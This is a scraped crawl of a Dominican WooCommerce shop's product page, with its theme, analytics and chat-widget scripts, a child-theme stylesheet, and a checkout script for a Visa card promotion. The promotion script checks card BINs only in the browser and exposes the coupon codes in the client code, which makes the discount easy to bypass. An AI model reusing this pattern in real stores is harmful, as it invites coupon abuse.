<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js" id="lazyload-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/isInViewport.min.js" id="isinviewport-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/jquery.coundown.js" id="mf-countdown-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js" id="counterup-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/jquery.tabs.js" id="martfury-tabs-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/nprogress.js" id="nprogress-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/slick.min.js" id="slick-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/notify.min.js" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/compradirecta.do\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"82db141942","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"0","product_gallery":"1","currency_param":{"currency_pos":"left","currency_symbol":"RD&#36;","thousand_sep":",","decimal_sep":".","price_decimals":2}};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/scripts.js" id="martfury-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/compradirecta.do\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"1f00f5e328","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"b96ad58232","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"5","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"18294235471","hover_text":"Whatsapp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=18294235471","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b96ad58232","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":"","has_CookieYes":"","has_iubenda_cookie":""};
/* ]]> */
</script>
<script defer type="text/javascript"src="https://compradirecta.do/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/compradirecta.do\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Royal Canin FHN Feline Fit32 4Kg","product_id":"9578","variant_id":"9578","url":"https:\/\/compradirecta.do\/producto\/royal_canin_fhn_feline_fit32_4kg_20181322\/","image_url":"https:\/\/compradirecta.do\/wp-content\/uploads\/2018\/08\/FHN-FF4.jpg","price":"2850","categories":["Alimento Para Mascotas","Mini Market"]};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js" id="wck_viewed_product-js"></script>
<script type="text/javascript"src="https://kit.fontawesome.com/3125420776.js" id="fontawesome-script-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"31","version":"7.4.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/compradirecta.do\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/compradirecta.do\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=31","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript"src="https://compradirecta.do/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
/* ]]> */
</script>
<script type="text/javascript" defersrc="https://compradirecta.do/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"DOP","total_price":0,"currency_minor_unit":2}},"product":{"id":9578,"name":"Royal Canin FHN Feline Fit32 4Kg","categories":[{"name":"Mini Market"},{"name":"Alimento Para Mascotas"}],"prices":{"price":285000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9578"}}},"events":["view_item","view_item_list"],"products":[{"id":4534,"name":"Paquete Fundas Pl\u00e1sticas 30GL  100\/1","categories":[{"name":"Mini Market"},{"name":"Desechables"},{"name":"Fundas"}],"prices":{"price":60500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4534"}}},{"id":4529,"name":"Suape #32","categories":[{"name":"Mini Market"},{"name":"Limpieza"},{"name":"Accesorios de Limpieza"}],"prices":{"price":32500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4529"}}},{"id":4526,"name":"Jab\u00f3n L\u00edquido de Manos  Super Clean (aroma beb\u00e9)","categories":[{"name":"Mini Market"},{"name":"Limpieza"},{"name":"Detergentes"}],"prices":{"price":24500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4526"}}},{"id":5080,"name":"KIT LINEA HIDRATANTE \"GREAT & CHIC\" SIN BOLSO ACRILICO","categories":[{"name":"Mini Market"},{"name":"Cuidado Personal"}],"prices":{"price":175000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5080"}}},{"id":5078,"name":"LEAVE-IN HIDRATANTE \"GREAT & CHIC\" de 8 onz","categories":[{"name":"Mini Market"},{"name":"Cuidado Personal"}],"prices":{"price":32000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5078"}}},{"id":5077,"name":"MASCARILLA HIDRATANTE \"GREAT & CHIC\" de 16 onz","categories":[{"name":"Mini Market"},{"name":"Cuidado Personal"}],"prices":{"price":52000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5077"}}}]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.9.5-3.5.4', '652012271939015');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.9.5",
    "pluginVersion": "3.5.4",
    "content_name": "Royal Canin FHN Feline Fit32 4Kg",
    "content_ids": "[\"FHN-FF4_9578\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"FHN-FF4_9578\",\"quantity\":1}]",
    "content_category": "Alimento Para Mascotas",
    "value": "2850",
    "currency": "DOP"
}, {
    "eventID": "c559f471-5732-41e0-a632-c0f17f92ae7b"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.9.5-3.5.4', '652012271939015');
fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "9.9.5",
    "pluginVersion": "3.5.4",
    "user_data": {}
}, {
    "eventID": "d5b5b4aa-8949-4bbf-8ac7-030119ef2e64"
});

wcfbq('652012271939015', 'ViewContent', {
    "content_name": "Royal Canin FHN Feline Fit32 4Kg",
    "content_ids": "[9578]",
    "content_type": "product",
    "value": "2850",
    "currency": "DOP"
});
 });
</script>


</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl495065'},{'dcenter':'p3'},{'cp_id':'2864950'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/css
request_url: https://compradirecta.do/wp-content/themes/martfury-child/style.css
body_size: 224
content:
/*
Theme Name: Martfury Child
Theme URI: https://drfuri.com/unero
Author: DrFuri
Author URI: https://drfuri.com
Description: Martfury Child Theme.
Version: 1.0
License: GNU General Public License v2+
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: martfury
Domain Path: /lang/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready
Template: martfury
*/

.woocommerce-checkout-review-order #custom_checkout_field {
    background-color: #f6f6f6!important;
    border: 1px solid #b1b1b1!important;
    padding: 20px;
}

#custom_checkout_field h3 {
	text-align: center;
	color: #FF0000;
}

input#promo_bin_visa {
    width: 350px;
}

label.dob{
    color: #d9d9d9;
}

--- FILE ---
content_type: text/javascript
request_url: https://compradirecta.do/wp-content/themes/martfury-child/assets/js/promovisa.js?cache=1
body_size: 1147
content:
/* global wc_checkout_params */
jQuery(document).ready(function( $ ){
    // Tu código aquí dentro?
  var bines = ["400194","402108","424961","424959","424960","457620","457622"];  

  var wc_checkout_promos = {
    init: function() {

      $( document.body ).on( 'click', 'input.apply_bin_visa', this.submit );

    },
    

    submit: function() {
      var $form = $( this );

      if ( $form.is( '.processing' ) ) {
        return false;
      }


      $form.addClass( 'processing' ).block({
        message: null,
        overlayCSS: {
          background: '#fff',
          opacity: 0.6
        }
      });

    $('.error_visa').text('');

    bin = $('#promo_bin_visa').val();
    
    
    if(bin.length==0){

        $('.error_visa').text('Debe ingresar los primeros 6 digitos');
        //alert('Debe ingresar el BIN');
        $form.removeClass( 'processing' ).unblock();
        return false;
    }
    
    if(!/\D/.test(bin)){
      
      if(bin.length>0 && bin.length<6){
        $('.error_visa').text('El BIN debe ser de 6 digitos');
        //alert('El BIN debe ser de 6 digitos');
        $form.removeClass( 'processing' ).unblock();
        return false;
      }
      
      var n = bines.indexOf(bin);

      //var n = bin.toString().substr(0, 1).valueOf(); //visa empieza con 4
      console.log(n);

      if(n!=-1){
        //alert('CLIENTE BHD LEON');
        $form.removeClass( 'processing' ).unblock();
        
      }else{
        $('.error_visa').text('La promoción aplica solo para tarjetas VISA del Banco Caribe');
        //alert('No es un cliente válido para esta promoción');
        $form.removeClass( 'processing' ).unblock();
        return false;
      }
    }else{
      $('.error_visa').text('El valor debe ser numerico');
      //alert('El valor debe ser numerico');
      $form.removeClass( 'processing' ).unblock();
      return false;
    }

      //console.log($("#categorias").val().indexOf('Hogar'));
      if($("#categorias").val().indexOf('Libreria')!==-1 || $("#categorias").val().indexOf('Escolares')!==-1 ){
          aplicarCupon($form,"promovisa20");
      }

      if($("#categorias").val().indexOf('Papeleria')!==-1){
          aplicarCupon($form,"promovisa15");
      }

      if($("#categorias").val().indexOf('Computadoras')!==-1 || $("#categorias").val().indexOf('Impresoras')!==-1 || $("#categorias").val().indexOf('Accesorios')!==-1){
          aplicarCupon($form,"promovisa10");
      }
      
      

      return false;
    }
  };


  function aplicarCupon($form, cupon){

      var data = {
          security:   wc_checkout_params.apply_coupon_nonce,
          coupon_code: cupon
        };

      $.ajax({
        type:   'POST',
        url:    wc_checkout_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'apply_coupon' ),
        data:   data,
        success:  function( code ) {

          //document.write(code);
          console.log(code);
          $( '.woocommerce-error, .woocommerce-message' ).remove();
          $form.removeClass( 'processing' ).unblock();

          if ( code ) {

            if(code.indexOf('El código de cupón se ha aplicado correctamente.')!==-1 || code.indexOf('¡El código del cupón ya se ha aplicado!')!==-1){
              $('.error_visa').text('Tarjeta válida para promoción');
            }

            if(code.indexOf('El cupón no es válido para este método de pago.')!==-1){
              $('.error_visa').text('La promoción no es válida para este método de pago.');
            }

            if(code.indexOf('Lo siento, este cupón no se puede aplicar a los productos seleccionados.')!==-1){
              $('.error_visa').text('La promoción aplica solo para la línea Librería, Escolares, Papelería, Computadoras, Accesorios e Impresoras');
            }

            $form.removeClass( 'processing' ).unblock();


            //El cupón no es válido para este método de pago.
            
            //$form.before( code );
            $form.slideUp();

            $( document.body ).trigger( 'applied_coupon_in_checkout', [ data.coupon_code ] );
            $( document.body ).trigger( 'update_checkout', { update_shipping_method: false, update_payment_method: true } );
          }
        },
        dataType: 'html'
      });

  }
  wc_checkout_promos.init();
});